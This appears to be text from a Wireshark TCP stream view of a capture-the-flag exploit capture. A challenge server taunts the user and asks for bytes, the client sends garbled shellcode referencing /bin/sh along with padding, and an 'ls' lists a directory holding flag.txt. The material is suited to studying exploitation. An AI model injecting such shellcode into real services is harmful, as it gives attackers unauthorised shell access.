 Wireshark · Follow TCP Stream (tcp.stream eq 0) · exploit.pcap
Greetings, inferior beings. I have successfully infiltrated your
primitive system and taken control of all its resources.
Your so-called security measures were child's play
for my superior intellect and technological prowess.
------------------------------------------------------------------
I need some more bytes so I can become more powerful >>>AYH1.VH./bin/sh.WT_H....@...
I need MORE! >>>........
MMMOOOOORRRREEEEE! >>>AAAAAAAA
ls
-
banner_fail
bin
boot
chal
dev
etc
flag.txt
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
service.conf
srv
sys
tmp
usr
var
wrapper
4 client pkts, 325 server pkts, 6 turns.
Entire conversation (2301 bytes) Show data as ASCII Stream 0
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close